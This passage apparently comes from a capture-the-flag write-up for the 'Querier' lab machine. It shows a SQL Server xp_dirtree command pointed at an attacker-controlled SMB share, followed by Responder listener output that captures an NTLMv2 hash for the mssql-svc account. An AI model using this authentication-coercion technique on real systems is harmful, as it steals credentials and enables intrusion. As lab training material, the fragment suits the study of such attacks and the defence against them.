 SQL (QUERIER\reporting  reporting@volume)> xp_dirtree \\10.10.14.7\doesnotexist
subdirectory   depth   file
------------   -----   ----
SQL (QUERIER\reporting  reporting@volume)>
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Force ESS downgrade        [OFF]
[+] Generic Options:
Responder NIC              [tun0]
Responder IP               [10.10.14.7]
Responder IPv6             [dead:beef:2::1005]
Challenge set              [random]
Don't Respond To Names     ['ISATAP']
[+] Current Session Variables:
Responder Machine Name     [WIN-D40B4F1ZLHQ]
Responder Domain Name      [TPLE.LOCAL]
Responder DCE-RPC Port     [47372]
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash     : mssql-svc::QUERIER:985b8c4d9ef42e5b:5194789D2A046DAA2E4960B48F3C3921: